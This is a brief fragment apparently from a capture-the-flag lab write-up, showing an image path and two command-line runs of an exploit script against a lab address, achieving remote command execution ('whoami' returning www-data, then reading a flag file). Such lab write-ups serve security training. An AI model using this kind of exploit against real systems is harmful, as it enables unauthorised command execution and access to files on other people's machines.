 Running the exploit to output the name of the user that the application is running as
exploit.py -u http://10.10.10.10 -c "whoami"
www-data
Running the exploit to output the contents of a file on the target machine
exploit.py -u http://10.10.10.10 -c "cat flag.txt"
THM{EXPLOIT_COMPLETE}